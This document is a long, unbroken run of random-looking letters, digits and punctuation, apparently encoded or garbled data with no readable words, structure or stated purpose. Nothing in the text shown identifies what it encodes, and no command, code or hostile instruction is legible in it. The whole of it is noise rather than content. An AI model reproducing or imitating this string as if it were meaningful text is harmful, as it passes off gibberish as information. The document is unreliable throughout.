XCs}+Ap&+q(s+q:2+59:kh9rz4rCkDAd:n|(yq45/@uJ+{wS~kE@rz49%rrfB]kAdIwtOrk}Nw&(%27-Tu-)Et(~CxOYOh@pppsY^rsVDy~{6@W(}6q--ron|t6Ii-&0UJq4(nS/KLze%{;k%1Ciet2R::IwTI41QJ2T--&KTt69k{~zz6XknrW^E~W+h{|J(x@o6)w;W24Np59/OL&4pJTo0zUA|u-4Ohidp6oDLxW^Q);)UuhfnEVL04OsSdpRA&}uWkY{xAxx~L{pxUyXLy7Uqz2DkdJqAto}U)|0VA/sRUI:kNW+zx-rd6-;Iu:+A]IC-ok@WI:@yV9Q6@_sr(x7wy5yh+dC7yxq&]EKB+S%WwI|LErA-rKQnyO6RX{KKkwu](rK^rW:95WpWw-}KtE;W-TFYBfrDeIJ}U~-o^5yz}RUICJK4xTeQ(6_yp4N~U5V]pwEi@Oryn)N|1:-e{6C^Y2NI05Nsk4N|WOr]}rF_rS|L4q)Q1Ne4(W;pN0ow)_(UBqQ]QL/}_r&REV|{6T0O|pwtRrw]_rxrdr:o(k{d9]^-|DwN@u~^dWffw:YLoXdprDx^pOuUweyeJxY]{@^9xVz{&SVNF&~QOBq/Xf/^zkxfFf|-(WukTyirWO^FrhpdRWu+40uq^D)LCE2_opz:R]5y%s+Ur^h&6rz;ds|@swzI~rr5iNKu]rr)F;@fEB{+yDrWKJ6s7]s_}4/hs|qNx4-Tq;4-(W2CF2r-q+Cw^t|}7r:VIRI}nSnoz994N]y47p@4B|K5J;tDo_+4US5YB/KDsAQow%K5LQ(_~D%5Kt1Rx}uEdd1-BES7tk+LNyuroQ4R~wVd]@(WNfD@:w:JSSso0I)YJOF9JLNJNUJ2(F)0rUNLoNO_n5Oxnn4uz}9NFpB@KJQ])S|B^UR70d~2|76r{~w&}6Y+)@Qe+S~06:WxxENF-yp6odSfdAhxInor~eD0CkwAtD-rq75X1(~U|BNTFFNrBuDDr{I5yS-rw5I0{5WrufIiD9S9-suNYDF92W59_RfrB/fri0uIE_NiKBiJFU:97nCD7tI/T2uu;wf/yz+^{4NX+SR4;rttLN^CVQtk_E]%di(x1qC4)p9XFdD7LyI&prtDWs9N%tK7|{dSFQz(s}7K4qt(I0-{pITO]_p;pBq}s4k@%4N4J+|n]DBJi;^-65dBfwti}9UX6e%ype:n1Fo+pdkOdqz|p&AqE@+xFkQWWh9(kCT9tio1~hU&_Qt6d5E|fRsJD9;-D6pWI6CrIS&(Ntz|I^RdF}F7pJspXx6EkBu)NeSAu%S-WDp%r~{2ODVLrEQ)IEAyrCVKx:ty(RToDyCKOtqIz;LFush{zWU1xEYsu)hu^oYyr{ArrA(0RoTFJ::uQdI:{4@@yTA^Uq25-/L_X/V~J/pw11:T@kd^7X:h6X5LJKUk114{C:XnuT;oBpFLEq)(Y6ID^(|CTCrWfSu0|rf|1]{q904B+WVJQt@LLTLJ&}F(^/IN@ExdzR%ezfi]OI1;^9_@2~NsQk{(rOIq9JOIOfJ1yVJ^n)kX)sqJ:::%61iUpW^e4&DT|s+q5wDsoy241sD^_wDf7K~2{I]dE2Rs2sz;hrEq/22oO0W{&x&DoRxD%DN@XiLwWw_nYrxLQDoFpD}]Yr/sw9Ai4y:fBAo2wWenqUy5NfNJsK_~Y:CI9%ok]154}40eTTnN54:K{pE|tuXR+|&LV1&4940]LwNA)/:wwu)-&:)VL/;19w/4h^h9ILwOi|A(Y^xEi:_1r]}WDErxEEApoiEkRB)6-JuCE:;yi-zy0Lpqi}+-J^d^nTU;UA9t4E%epDyudpytCoRynB6&U@T^A}fW6ut_):1_nBnL@zs~4]I+x~AR}&zT{L]4y/e9q&i9^]h9u4V}h5(}h4(o;uVAh(;n;(;E%55AhyhEA5R{6]dQ]F){X7T%/]Y/X/%X2Du~5xpI-yxu-5hE^99Co(e944OLE]9Srrrrq|B6rx)ho/kxCxOWNzBC}i:|+-iV(u]u~STN56IW79uuhpDE(ppBIku|hSDpL5rW;yqrh69&wxrIzrJhz(krEI]I+V:u-R&y4WW(wVr/}YX&(]^ukxu5NV4ULFdV+X@5Wks)nS0qBFppN0~uzJYw7_}t}6@Ud^%qI:sL]0kw4wo&WDuDD;79u41AWTpyV;6IU~BS2xDL@f;tBr(i~rBro(]x@u0B;+zuwr+;VwtCS}1FpI(DW|]6xkOSx]EhRpR@^0xS:ICqi4h/6Rkr6h~JEKh^_1xRVn&XCK9|LKQ;/(Y_B9yWr-]^X24nCQi_/WF^4(N-|KkxB7/DpB5w_4C)1f_s-B+%er|rCsRu96eeX4WrRurxC92OWy+6Y]]xu|{W]]E9BREB~rVktuuu4OEBrE99Jxr6CEOk:;Bi:d0quWVwyw-OSLy%Ni||4rAf7%BC|Ih{rryeRoAEDywyNVB&~rIAFViU@9E}A(U%I&V&@:UUVVA)tAA+AqD@(VE&]/dNIuYBdSqnUq/VBq--VDYQFh6(EnVVV;V(~w2|0Opu{_w79)T~iB4zrEBN:6JUS+5o&^2KxXhw~eVWxW:SOhDihr&Ds9(6fwx]rQ;{fDt0)Bo9iJI1z)rEUiro+Ju&VT2dI_DR6J55+D}iLDR0:x2z4|:A(yYN_Rno%LAs]TRw|Cs+-F;7%Dr^;xrV6r-1-Eu+5CpeDe}:V}ux2kR~II@/+uh|~q%dN]);^TEIup-SWr]]C1W:WJt:{~-6624ySuzrACDxo]WzxzI-S%V])&/p-{Ke~u|ExorrW]f||S]rARyA_BSrsFFFfA&7eB}]JUdSpATAOE+uFY&uzwyh]0qwxxA^VCKFfdVB0&]UJ(E}EpxrC0Nr:f6qqB^QkizTAuJ(6WS57|ii)7D-roFyx0}zEOIr(y|x4RD^^:L:U5OOFKFzLLFo{BpW:~291tu(z);pkJstY~IToe;67-x:eY;6LOpB+i:Dr9+(V5I+Tw{L^0^UN/dK4i1KX5~NuQR{zXS@2u4r|C9E^Ln7L:^Lo12kSh~)|4IB^LKe:y5Yz0&@~1_%6-wYBFu_uzN:K9x9rnprWpu_txruDB-BK+W{+Ji9Iyr5ui:wDwOzR0VrRrr/ok+T+wDSBnE_f~||-QASt4wuCDA(Ash|}VR&^Nh99N7Y4Sn{LhJ)~q-h}}k{iAYz4yuh_nVf&T~q]s+BqAL~Lr@ndDx}&Eu4%WENztfxid5yI]TD+-fe2BudhI{I:rKrzI]2r-w&EeBt9:IpRzd{WIOCW@FrhxEIDRxYnyzD^o^^z^o)(F|q)h):e~k6tKUKhVxy{pFR9doRx2uY5}iw%ydFoDS~SowSX_kN6ns59uWChX^BNUQey(LrLsw9pBK&Y5@L|5VXYKy^%rxu)+V;R}yh9_+yyrr0LBhk+wW&(94pkWz-xNEAzu]4:;zRX~AE6DIrx{yzEdzzC;W^@iNU/%^YEOJ2hzQ6w}q-qt+++;In11}2iSC+]et/E~kiLxpUB}T9rwz~6r&A-1rU|w4+yYDL6i)zYq^fiEEXSUipUs}0SUTkhOxNpx]wJpzA)^O-Y_r0-eqErI9BYX;E^Upr6AD0WKO;BO9w_B}NWnNetLnVT]6@WOdnpr{hTN(zE)hpRV}JrxEorSBzOBfEdw4W+-o-%zzoBI2I:nR6KLk]y9h2XhoouLdyNU{5:rn/i|t9]T(r9%YNi0R2^oYxFtxp5Cp4(NRfxEhL]u];OrE6J|0C~0WDrrLS]WtT;rx-I6+wT~nxhBAniV5dx7T:]zznFst~ryODiF7p:zfAr-kDT|/6Az6yQeOodB_~U:-t|7UJxC+S2}JDJt{I^Uzt_ELUdR(@i]}]nB2QYB6d+VUzrY-T(EB{x0Eyru:_Xf9n+^x-w45sJTzU5I7}5uVuSqx+|owFY@WRnJuYIu:Ixpw)hzRB1+UOIXEdIhk}w;W54eLsV+prA]NURwk{kEy&2]e7uU;2%WRr~~S0y/VzXE{}zrkNp-z2@JBE|1&0rrkNE(;u@i~9u;WdwXk^r/|1-NdVJuxp||dwsQDo)Sf}fU9}|p~6Thxu1dCxtJ00N2kR+I2W:]SSJtEe+o^dd7y_}74A+EzxWTpr&CRp~o]Jh;YArrz7n4JDDo+hX]]fdOAo{J-/noBJ-}f]&KC};5ydNd^ACzuqd5(soW1F5KQuy-r9YJIV@@+yTDrpINrIy0xWWS{r@4q~pF(|E4O%IJ-QdrVTDikt)5n^inO-|XAtr0@;Wx|5CsVyKszA9Cz}Stpry(]yLD2k2FDx1XFU6B_@uL{Y0Sxk(R4FzO:5VSNn15ELfd}-]n(E@;10WEVqwo++Vhw4@E76znwxhzfIWtop|Ow}7SYWAx_e54I&x{{QKe~7fu0]swf6qiSf6&FB;{d]pxuqBhpD(XX+UQi]~QSp&^^:wi%p6YfrXpp:r0IKpxT{]2C1&(EWDuwx(wDAw]+}&42do_|59JA5zoA769CEXsYyX{^A_Neqi@t&K0FXxAf(/h^0d_ruDSq-L&{EI_xQuSkYqUytt(p]LRh(pB7~w-q+w-TeNK^x+S|n]7U(udK--Ih}xUwtx%U(EK@pEo/k0QCVN29VJ1]]trFh^0&{)rD0der:R9^}6OC6YTuWC-ykJ/nONq-q2NO)oet2sdE1qL~W]x}wh|ky;5w9XCpL0dfxQ}rx4O|&]6rwx6i5SiyTos(nVwwrtxuf:^W+4T+{OJ@:i{LzyB5BLkSi]DxyuyhCDrqdExOi1u:yw6fKAx9%qe5rJ&uR95VBe+Sff)sL)ypVE0UNLT-SFn7LYoXtV7Ks/{oF_x&^-%rF{IUrCo{oFe/@wsEf6tuB:JT-h^@nL&U)5z:%y@(|RThdCwDOrf1e;n;x9n~e0-s;z/6R0d_tI6N}}dIeT&XfS-U2q;^(J&XC~D_E{InWCw(tU4@_S5EIrqIDWrY@BA1fL^2oz/N}B9N5r}FWNIQ1k]ORN^{~7REWyodrNrE/CyuYWR~VX:D(n{uB2z|y@7IeCW0~BCd~pXOoeFuyWrt-]r62efEuSOU])n;O:QdhpQ712ik7|ETpxpS&Yqz|15%Qf/7WRBJ7+OBd0}idne]fARhip2k+ee|+p;pdp0ru6Xwy5x0]qziA^(TyKVE-~JoiKhSr9VRVwn6k:-~kiNO+{C4y]W}ryCu/s:Eq~DzSuT^nR^E-00-O96~L~:UFD^eJT6rA~x+(RkNnEf5B0K~q@@kU|7IO~~~~hz%-IDoyS/%J^%U0^~]Kxroo9:xI6Y}hD9VDWVo+@):(IsF0&_nh|S;nsrdOE&OSro~0W)5(9T%Q-U0F2EVAI{C~ssVfsWtO&We-]}_AwLLQR-Vpr+qyit}uAODBA(RD2yRB6IqNC9srSpypxzWWuE&OB5@usVhFO^LUS2/~492oT~(O|K6_wo]KESS(TBqBTBd_k_J}WxhR^J6E^Rqo~f:R0zo:]-+dwydQqd{qhf@L^;+pI0C_k4URwNi{IW5%uSi0k~9OrxiSx:JAs66B7{}xWrd@zr|eh-YiDxNS~r+tshdunEo]:rQI|6E1F-2krIzO7rxuCrzi6hqQAUq;0NKoXpdq)rEN+I(}1-FysUoyNE-@ixx&y6]FVfIu&fD}frYuABnTNWNR9WnE:(7nFxkr4Wp(uh~1puT0-f(])A2}D+OYYpUp1-uE_k9+4S~r7rr]hxuwerEIkNqiOBWiXE_45NBENrXi/EDrDu/eXuLROuryUECyLEr(J~:I2BS~p+AAffVnoyRVKEAV_(AJop^AOVu-zYrkFhp-tu05@I&EC-4FO6tC+xt)WYA-i(-UYkt9SprWnW-(NS~otUChu+6]Drw@spIB@u-~}r(_R9/r4I0CU0~kpx+|~%Ep4|^YzzhrNVSuyVhr+IIp{xII@UwV-sB)q]oEw0I|drD9pyr9dAI9d]&xed^-X;BpnFDhU&r^Wfx|7B0z1rU^1;i9WoD]xWoqD~JSrd+Skx@wrKs(r@Uhhr9SV^OrY~IwLqiwhXnw^sOhh]}S(hq&u{+ShL}SFY9(^TBWY^iWf5Ur~drru]przDSxx}h&s{Ere|xtTduSTfuu|DJi|/UWCrTUIY4r|]uE:x9uA^rpS%~uU&Sd:r-dnR0q)+Bqdpo]qqUyq4ip&t0+A9sqBE}p~&WI^Vnfq~6i:@opAeA+BDRr+]uNN6Ik9zJNi+VzNL0VrVR/oK6-IzN@IE~u+hW0DWQz9^uWpN-L@RE(dWpyk|Anzz;-rz)EV;TI+ChUWnu;u4t@uS&Q9Ce:rI+{rWwIr5FQ]^Ck|ukhi7VNpX)0UY1oI6ABSoB]z)(yITx-J_oxV1&(r@1TULy~sxnJswUEz79OpsEr2k&(nRLU2D&TUDU:Io;Er9~Nn0Vfirhok(SQ@7I+UtVzIF(EwLVBhy_hDICU~9CrDkIFJntnIW_R9y{f~W{K-pI(r:r}u+uEu;+pEx)]6;&Ax|_@&%7K]-x6ukp]rrk}hY2;]Sy04_KV^]10~UJSd]6fR7Ku}%4k](B%uAJf&2xrBr-xup)_zwWq^R5~e{2CpE065BrNdhoIBEE^2ke2Nr:pCfN&A::ytEu&K:y74Bthkyx9IrB;zJNsi:U-Xr2WNxCyErB~FydhwYSpy+UqpS(DoEf%QO++yiS};IW~urwNwBX|E6dQup2y;EW@Nke^:uFz/JKpJzRC%r@~QxR9X_RWu_Tkqi)FC^x+A6x(::)wd(NuyY)04r7-J6^A~ILRW+IQ:]]NQL;uWz~()p;WIuQpsOKY&d~kOVO~5_OLQxOY/hk7dp~Wy+T]:u0e)S|Wf]%:;J9:nrSwVyrQDWQfBEr/CSr/eW_{]IfSCWWRSyi|ABSVAr]E;x:w}y%AhYzOuiAJO6L7qkruCJ5Wee/:@ksqdSS]}s+feuA]0Rr6R;KNh:~6@X&5915fSnJIr;Dru|D-(RkpOLh-htRu96+9U6}Jk;:r9/U5CSh]zL~rs74NFDuzou];wAzE%u^khkt9&z4x(}-C-eik9CU5dO6NB:|9W]xYBd:NJ(9OTzrVUqrIJ4U^-4Jxusr_IX)ddIJYCOuLB)|NU-rzo+sLkVdW4rR|oQI991nq%i1VY;tL|qx+{ioXCL@p^JKSeu5wBS0wILs;)^]Br^]hLVUJ/QhuV^-(&Ld&9oz:y(AFEW)URypuA+I:Edt:rXRU065F]DDEi7}rEn)E~UhrVD)diUx9dhDeyKwd|n]]~}zffWw/D]U0x{qyiq%qtUKf0qUEyNtd~fLWOuKp|]SIdFOO5(LRy;|F)f|0qA%x16{JS5~I1hyuo9rU:Rhr-~OFdRqk(|Xp@EA(@T{NpWrErE;yktLpps@~Iz^S~6]L2+nS5st6DX(iD~eLrytLrN5Az+&D4V1{I+_E4)+yI4Fx6i-T@Ne-w|1Ku0R(E0}T]pTrzN6_S]7BIE6Iq2]6@V:E6L1zuJQdIW+0rE+-zNe(rES{uI4-:ipNIpTI]/VY1}}su}(@5}1Q~NVNS%L1zVX~1KCIrTD}47J:1n0Y(F0k)NdiWU56JuAErd/{6XYo+ww^-U:Vr1%z@(V6Uk7I{w]+dpVu7Q22_ynTFBeQYu2w~4ur1E]zxB~]hrE7|pJrfr]kJx|KiSfROy{K~A+sRyASo-SfJE]yAWi;EBWiO6@wuwwA]r]1SSr/I&eB^&wOq6tB:zse+Ttu)h@Yo_pO@IV~]4E~CDxhN_A/KD/_6;VU+2~UXS&ush5wF@tkQ-q0)yrE&ruL2(Q-]Tww^r2}zOd:/99OCEw4-FoIIEw]1rrTxq6N10r|/rEJDL+SAwzDkFNy9kX}yJCIikRy9}oYiT&SiEBCCSwBCsAAN@Cy]EfXXE)CI4|1xC|S+rrdF4|^UTk~xWCQwdeA{Jr:XTCBF@RoQk-FBD2(;zQ:QBsf^s&4JyCF]4/Lpt+X2en}%T5w)syL^od;I^9V{uLtr+]VnfC4e_~tu:puYiI(~q&w{72wXhI;pUL;p_LD9_KJ/RD:WJ:7V-BrC)h~h2x]f59W~6ruY){Y-BEt4;AeeJx&67Odhs:&6;IS}ID40BRt/92V7T(u7oAFKrWdDJOA)Ad0WF^qC%{:R7O_k1266zFiO70pEF&rq%5sA|y]@q}6RUKpzV0]^ViO-t~pf]Cr]JyWO%wru~rW~~rrIoI-hn0]x9ELAtf^N)EIUR1kLLku]_{rErruufrz]f|Tu)DJiRKzeON]EdNwI&%}whRXiDz}N-Sz9dBkNidW}1:J7:QsDn_-WO{oO&I/0zU(~0YKQBA1:A67|SYu];(7rJtkE%p&k&AYTYBE)9&@%kOww|BY6Y:wuNuiI+Iyu0xWDeuIK026{FywJD6@9_ws&w:DUwuy:7r9roiYU4n0)QTq24NVf^VXI{/_Q^^D{rN/k7/(;dC1irI&uxN%pV^C(kJ)IrFuT+ThyW%]sORr6eDLqnN~Ao%(;76LQ_D;rWL-iWW++:y;u}ADx{NK9%7T]-uN^uIiV]BT(y&{fTQ{4Q1^o:}~N@kEi)%|9dE%0JWqR7f2&-)9(|6C-uB/;OyxCEEr+o&orEW-;L-EN/T1IxK9F%JL&WTDz}Y_h:xD5^+URO6N_rx&:+rBtS6FX{wyrr]^i9F0:oEJ&JNQ{5S(p}u;D1LwSKxIW;FIOE|tF:_:}9B;+]o&2]6B:tWJDCtL+DUCeuiT9^4E}rrzwDC0}FB;oeCe6oSsS_Krd2SwI|SrCyDWBE]D&e5+:+9KO_TpNsS;nd^sSVkUu6kdSdksWx/E_2-X%VkA:r]TQf{&qIF9E2^%:w^URnfz{%O&Kr]EVr|6-uf;^rrr(xfk@ruB~xqyzWB6wu|q6dq~CqJoyN5(2ISiN(ruNwu2hddB~d+:NwO+zwDA;weBE&wLu:5FNO%BK^5x:}@IeDSxkpAN/;zftk+%1(//SRVnhy4B(D%)~7sn&sYLAo&]]w5eS9/r5T%rDnpr10%;1e4K09hOFn)kB%FYk/xk9|qWRtur~WR-SNnY7UJsQqds1f++KE(n;6_o&@N_-KuAE+x]w_i1-2hk0^q}(xh5ytux++Ty;2pV475rznFe9_w}CdY%V5f0SzxED|7%{+0+DNwEp:/kydpn9oF{)(Lh_Xttq];@;@h(uO7wp}q4tw/X}+DrIJL2+(QUR:9{2XVxfS(dW2dn_w/u~exSFQ9~sIY4FT}y5dFhwpn&_E4ddIp+5+_Kh~fru/ut0y9xrByw]hUwx~Au-^zEkrEur;~uJ;|rr-r^+Srwrk-]J0u2rkCJxo_rdfuJDk::EkL5d6SLR-r]5Vo/ndBSnk~|EDw-r0qRx&xCp~prni@F1eeFrk7F{@n^)Vd_5OkXiNAE~pW+uDBn~I@nSurK;Arw4WWyupDx/&@xD/oxeLe/7)nwRw0x1heOy]%kR6ozWprp{;k9x+z)WChrID;xwpo&;xIDD;NwCF@}upR9rdIQCpLW]VhDOdVtC7LS1^h+OzdNV&r-ThDDpI9Ix{o0rruD:rxt^uVWEk6ppDix+1TJu6T:FV5AhF;C(:0KQWzudhIp-5rIDEiABFz&y_@5(i|-|6ED|xs)J61YyNo_zzuIQ{5Ye}:kNDsWF{tkO~;L++oIpIJB6n(0ut6nDIFV1~Os5TqL%7eOw}5%7QxVO4J0Kh|:R)wh-L&tnL}f%di^7dV}5h4K{oFJOFJ9pDyLkzqDox]wC:iVDrkrWWehUL:_kp;rBF~n0BNI&CBd0rTyyzk2|}tOpxVI-e;]}pepBOAw}qkCWwB6}^q)+hx)fOBdJIOVd;(LSOL:dpiRx_5eey+rN+po{S_T/pxwrEqNxuyh(BIDyIWT4u4TT7IhwCNh{s--6+%q^4w6s(w&kriEu|rdWoNIx4rCCS;@k;;;~9LKrrIEi@p4pW:iIdBr4e:0{QNkDi0pxu+AdrA~XD{AN++Ex]rnES-(k|ieXALf;A+I&zSBpBLudxBBCznfNNVu^2JDE%ixYAufB7/5If|B0T+rTf]w|sIS|RS]pOiA_]yuUA&nV]R}C1qY~riiVnAd6^&(FkAdAnsY~rk&sz]kLUp~utkrVxwiV-]-ODnEWWVE@pDIIQV4wq2U1]h]F:_2o&r@@:L:--)Ui]WEBzRSw}@1ttyyJ_5]:Q]@QJ^&9rDrW7iCkzu(y2J-EES}099p9IyIrxrw{n~hR0u{s92&-BNRNFr]6I{AQnKp}uRx]e^5Bf]y_n@TrTz^OwxWWe/4UzptxopYkww5i4LsoW92Kp6NDe{ELSWD}COy|ke(ypN+(nSk@W0wA+CC-S;&qW++UkDVDukx/pWWo0D:heCCC4XkrEIx]4IODy_/%K|:ENR5&V0~DpD{Ern9t~0}thSOBBAqq0z;q+k+20BwSSAC&IqV{%pd7ddNLAS0}-e/u|B2r&pkYVY+wDq}AIh&|sJ~Vi%fVCY&RUSF}fphAArI&};d6q)hABzqK66(F5J:zfY(VJ(h+2KdVzWE-)-uAtrkOEV2/L0Y^dR{d5K]51_u_RJ5)EYpB%^QTh]ux]EOeX_Xwft)terh%rrrr~EB-+RWu:prs9)the_(Toyp:ounStIO7VeU;{fR/tkxDE+pQR11}qAtu+ksy]OtoqQuu{yx67D%/Yypz;{r^wwEz{6yi6f-;y/htno}4xWy-DtTV(EkuN-tBR@L^CpIXQq]5;-TsduyIKfUE7:_+SNNJhuk7VLU%kpr++D~DEN^k~iizyt06I&JrXBrTepEDIw92Bi:W|CWR5h^FEY(CV}2W~W-DX+r4hRFJdOxi(Xd(qtSh6|N%@CrpFD^nE(-+@C5zSq|-99|Xx^NDn(nWL~_Ih)5SWA2CT]zVr~x}2yphUytVoF7-^C&T:AFtC-BioL4]RhNtxrRuwk(JT1r]{kLK5tBW-Rq/E+K2z};qnJo&V:%I+5zXNu(0Tp9]zpIWQTR{2pYU+URStrFioS9k}UO]X)^L~}N_Ew9@ixYJ(-IeV@RK1L+dN1sq_eX@do2XtJ06R]r~hQW5Itp2Vxr7X/oI|xn](zrw9y-I(TBxREfr}Nrer&Suhuh(Wwh^0@IwoEDNp_9LCru2KWk644uyEO@rF@yYr(e}W9uo&EDI@YOR@An+EWo1^rxDuJ+xSECEr/f-VxuSUi;YO2SUKW2ptrJxx+BSLUIBzJF@r:(uT-R~V&KxdU/kS^k%xr]WV6piD-~i]z-(5p_e6I:}I0iwuATQ%:-Ld_CrQRd9^C92Yd_|2zLi}+:}REr5e|I75RCnRC4rBz_d5~~(rzEV6N|n1]^BdxnJk5W-0S-(Y]xuR+h;ArSOQKJ5X(q7V|4|zV]thrr^}6KrE)^W-;p:r(iq6XzzKL9piO+0F-R^D%o9DE/TKQN4nfzLz&uIw^RFO]6U9F}V&F(QQ%^N2rU0d4-dnOnCy-~t]0)Ly&C%h^r|]Bwwwy+oEx{{I0zS_zEB9I7Th6n{-kLy{;r_E9eQppC&|t@sXdL1(-Jrr%WhO~w}wECOwU&]oyz6qyQ|N9kzSrY:d1]WCDLzBp0-O)&@OiBi~y|BJSE0K(kx(D_-}OtOzrWA4p0w0FJVn~o(2~QwdeS}TEiehA6&oXq|Yk{;LLWikuuRC9Rs:o0un{fxE7Y(Jpe-Wz:IB}d_7o(J6ff^nAL^zy5x6wk(sOC::JL@J2ILxK@%4^Rkr]xqC9ipksF7C]^(DS1Fwz5E}6pWrNkErWVX{)4IKS(htO_OKI5IY_^t95p;s696ohoW9T49r~A)CtY5Wr6Y0p-npBXr~%w+-7Q{&XeD+TVxqdIV)KeByB})4kNfQACr]6:Wwh]z(x{K;FSKsV]X01UD~7:d+@CpruW:|~w@o1dN1@}FxWNXiy-O|wt5}Dh&Nn2kE64WEur/k]9ew2ORErqX~-0B{Ind9~y++wp;Kwr{qS0xpzOx)D(XI^dqN)I~UpzK+NoE12kAfz2)WO%V5&zOtTOh7X:n+1zuiWC:yJuCRIeSqJUyr:i&xfJSsFdqX1(Ds;FpUVhV9eJ(J4L)JxnodikrYywL|O]2]20y]_(Kw}i;5o:O%IQ]&/V}sTS6%%+W}4~DEJEEuYnStp;Iep5~(DInU]OfnY6B4SSy29FuIdtywNOSXRy)F{@nkqy;XCX+Yhx+^i1(QsnKYDV-6UFURAn/QVRW~))XNxsiRkxizBLUEN5kiL&AxwstYT)zhT~YTxIrCdIVC(o2dw~0{0O2;)dzdsIKDRI5UkQxzn_wxqi4kN6kIT9~~QqE(J1(A6q_h1d:}Snu^L~q;5VK0B{5o+6AkS0DBOBrVnhf05f^yJ7(V^&DN7^QJQ1zei2X@Y;()q10++7;t~6}oC|&FAiKB@nz}Q}9+4^}V70/x@]0NW2{h:rh(D+t:J:_oF@;r9w0xQ0U^_KuC]/}X]QIK51]N{+9Owuf%oF}0n)y(]ukuW^D@WD60yLrE&%;u)XwxrwoOLT%o0/}O9UuY{+Nor+JY9zA~-C/hWEr-:BuS{r~y-UW}UyV|zts1IyEVxB5kD/Uk6-59A~(Ud92NCkze%{AWktorh/p%qCWk5AV(tUwkfE9{Do@fi(heQL9O@(2:nqAXnNxeL09:dRw_KO0qh~|~wJ~YxOI]N~6)eR&6N]s:sAD12q~pdr~)XFip@fr]dARp_xEN)E|UD(SyuI~uXIOz0ED]hpr&A}BAQLR)oUVRhohwTWk4@yk@}FoICik}/NxJ}DC^}~4FBVWAVYW&@U^%}Lhp;BxFV-e{]6Dkk&RhKAyhB-:p:ID]KU]p5|RAKO0fK_^+A:N(eitxr:)fK~q(C5}f1I5]e|rpEFYY9i1he(1YE)_y]wNrQRyrEzkrrw+uQs@+DS~uS4BfSX-rQWDrYoE]QsVNQo0EY+Wr]V;rJ2XWXAQ-f]+I6@Axr^^runCfTx6ypKp(pxuWpwd~:Yo-+Irf{kN+NQ&(hNr(yN:fqx1~dR6pNYyUU;qYrw:zt_phrFwIT|&z9xsu0K@rwWIu+@56NJ5E]eEy0@(6No5pdVFr&6IW|w:xN&wx;:Q]AB%ErVyV;{hpxhk+7tiIBFsY]%qh5~]N_e^]5;4p1CLE1FV;uu5S1r%2/kr]J;pTJSronrAtDSwLoh:x&AEyuA)E6kY7@h6E^-5C}r9AohshOfWWkueh-You-VsXWhE~wd0^OBxo0~AkWkuxriDpSi%oRyF{TrE]^6i46U/C967WTr;7w]eF6]qpp-WCIp%rs|;z2UY}CyypEe{LBW_F&eDTCV);p|]DVV0w26nqO7@}@wNsu7se^7{Y-qLC-q(sO(QxoeU]prB6DYpLodtSquqLpuuzpqsTnqs1UqownqotUq@WIr|Y6i&pU^WOn^WTn^k+riiWB+O2U^+in^WKnrwIhE%^-qn&U^U)Jq@tprE-OEIdVC1Fw-D(US-%h;17wSd1n^5r+-Jxh/DB~i-VE}w^iEB6Rz~FVh~S@-WY:NnzoAiNxB6e%qxeDRJt0UJ+rOp11QUDq-VrV]IKNEx{4}4RBprB}FT0EL9r%VVI;+}Jx;UI(0u&SEo:+AIVW(r&uD]C;Q}pwB4x--9oW-D_w0u%L]V)Ln0DhWqqF%-4(OEszLussfTEEN9y--ndJQBrtSpLJID01}4%~Q-TenV7x_r]oV+()+r-iSrEz{zEpk:W6;:WSx:W9Orx]^I{TSO0fV:W_%:WhY:zex-phirE(K:ED^:ySz:Nio]ETyIEs::Nxk:yOxpK|o2f4Bqd-W-Qy@:~;;OnfOu^I-|JzqiO-AJ_1k-fT^9Opz7%(wkpeRzqJIzE;/piWTB^(^;-~+~EI]sAxpxW;n-EQ|LSht/rhDexftk+t~4dYs|yr|--WnxEW9CxOs](]D_iB:I6A:ThU5/p%A_q%5xB/]7;77&-F+(rhAqUd^^phDBhy+]y6/UyF5{BT5zh;upp4k]Ntr@rueore&x:ifTSEkYr)|DOL9}:-yJ]KyxWkLS:5FdOdFROxIKpiNF:5X1OdFROuBXWipyd5Ls:LD]:SWi]k4%B|+/ruuoxF+Rru&&rw}{Ox9srx~xrk|srxtyrxu{rxN}x-z9x_nsOwE)r];^x_noOx;{r]eQx_Q-OEVTrkztrxrtLx;^xCiuxDzow/rCIpuCUpLx^ruktrr4VDr6SpLBCrr}DDux^ILiqIr0-puC~IrR:)rCirSzw9)UkR-(_iJdzhJdwRS(9JJ|I6+E+T-yAJVor-)@6:&ozxpR/]EoRi9qiI(I|zur7&2(K&eBpVV2DK(Iz^7iiI7-IKwqSr9_s67yVS:+Sr(JyKVfnq6/RJ6/2CF7@J(1qopEY@wyqD7Qq4W(;SOz2WyL&WV(CoIx296JIKIi_TVzXKN;oDEx+Jr47dCd:|k6N@tuhoAhEpuLqzEe0ruWktq1Nu_+1R;:4wtWJ)J9@2f-Q1ttT+kqRr;/kouI++h)J4_-&n+qWxJu}:k5uTr7}Kk5;|/162W)O9T|_^xD1}Vx~+:pr70tX-@p])Srw&^:07rz{1(z07rz1@@pysrz12Yp+eLrAEoz12:pyhLreF_pt}ip](OredTDWr%Deo%:{u6DinE1EuVDyBLrAWytE|VDy0LrB7z1EU;D~(-rIp:1E(in_4EsJp^+E%-IAUzh_){i:{{J]}KzAnxzUO:Of^66IDS6y}DCIyI~r+YyEFDV^IrheFhB-A-u@Q-]Ok-9T|IuQ]0~0;NR/hL)INIrxETpuN+p6pKx2u(WO(A0R~^)&tuWX4{DJWQyNWUw%Cr9/5fWrF]DSXEr4kE]:6AIt0O|kY;p^nDzrqIS1+iyi2YOwYO7%:I~rCX4SI~qYL41J)6td;I^rxIOx&w_6sfU^o6RLIy5Er4_O)_@(d~+rrEOx&nUxNV@rx+_r)O^Ld&wu0K@_KW|rSEsDu(TDk~kWSJ6EEYxDkE%rx9+x-eAx-LA-|I9:5EnxUx+xoR_OrudruX+Ord|Du]Iwzx&w+E/r2y;wk0C:FQzr-EBrETN_1+QrwVsrwXLLx+nwkFJT{ofOu-2x{nn:{NsrL4Y__Q6Okw%x_u%_D%I:DozLweyx%u5LxNXOw@UTD]uxR1OLEpnT/k(_R9h_TWpL)LD;k2&NBOC7rz(_T^|k9W]^&WK^9QYwrRU2ezYqKtS|u2x-qi:|uk&4/~A7B&S6u+6uyU]Ir9RJsF]F{U+2WDX+xrupIz~i22_|u)N%heX&RFXzUxA4keQ{A|BxyE4+D0SrLR+IzON4r9)4I|YDi(Rsw7}r{Cz:WxKuIC;hBRiO&VA2V|^urFEEI|4BxRCQpOKL5u5_9;@f}OR^Ir-q1p)YAI~Ip5tw{^eDrAsz{}+5EuA@Ir]]QrzU~wqXIui-I}dF{ruKdR25(517:C|px]W/)I50h}qkf_uVICIOI}&qy0k@i}~]IEz21_uNrrO/E}qWFupppuC0D}^zpuI)nEDXDT)()w/9DI1I(r|YI5